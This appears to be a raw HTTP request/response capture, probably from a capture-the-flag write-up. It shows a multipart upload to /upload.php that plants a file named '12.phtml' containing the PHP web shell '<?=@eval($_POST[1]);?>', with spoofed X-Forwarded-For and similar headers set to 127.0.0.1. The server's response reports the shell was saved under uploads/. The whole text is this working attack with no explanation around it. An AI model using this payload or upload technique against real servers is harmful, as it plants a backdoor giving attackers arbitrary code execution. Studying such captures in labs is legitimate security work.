 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 47.117.187.156:32898
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc879da87e95867239a006b3788605f2d
8 Content-Length: 376
9 Origin: http://47.117.187.156:32898
10 Connection: keep-alive
11 Referer: http://47.117.187.156:32898/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 ------geckoformboundaryc879da87e95867239a006b3788605f2d
20 Content-Disposition: form-data; name="fileToUpload"; filename="12.phtml"
21 Content-Type: application/octet-stream
22
23 <?=@eval($_POST[1]);?>
24 ------geckoformboundaryc879da87e95867239a006b3788605f2d
25 Content-Disposition: form-data; name="submit"
26
27 上传文件
28 ------geckoformboundaryc879da87e95867239a006b3788605f2d--
29
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Mar 2025 07:28:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 54
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件 uploads/1743319686-12.phtml 上传成功。
11
12
13
14